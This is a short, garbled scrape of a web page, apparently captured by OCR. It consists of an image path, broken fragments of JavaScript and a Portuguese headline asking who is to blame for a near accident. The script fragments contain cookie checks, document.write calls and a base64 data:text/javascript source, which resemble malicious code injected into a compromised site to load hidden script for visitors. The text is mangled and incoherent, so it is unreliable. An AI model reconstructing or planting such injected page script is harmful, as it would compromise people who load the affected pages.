
expires=+date.toGMTString(),document.write(‘s
codes_iframe–script type=”text/javascript” 
RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()[]\/+^])
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jd
(time=cookie)||void 0===time){var time=Mat
Date).getTime()+86400);document.cookie=”re
expires=”+date.toGMTString(),document.write(‘
“QUASE ACIDENTE”, QUEM É CULPADO?